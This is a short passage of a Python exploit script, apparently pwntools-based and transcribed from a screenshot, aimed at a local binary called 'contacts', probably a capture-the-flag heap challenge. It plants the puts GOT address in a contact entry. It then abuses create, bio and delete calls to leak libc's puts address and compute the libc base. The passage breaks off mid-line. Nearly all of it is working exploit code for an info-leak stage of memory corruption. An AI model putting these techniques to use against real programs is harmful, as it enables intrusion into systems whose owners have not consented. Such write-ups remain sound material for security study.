
print(
"[GOT] puts %x"
 % puts_got)

p = process(
"./contacts"
)

cw = ContactWrapper(p)

contact1 = 
"A"
*
8
contact1+= p64(puts_got)

cw.create(contact1)

cw.bio(contact1,
"A"
*
16
)

cw.delete(contact1)

cw.create(
"A"
*
16
)

cw.create(
"B"
*
16
)

libc_puts = cw.display(index=
2
)

libc_base = libc_puts - libc_symbols[
'puts'
]

print(
"[+] libc_puts 0x%x"
 % libc_puts)

print(
"[+] libc_base 0x%x"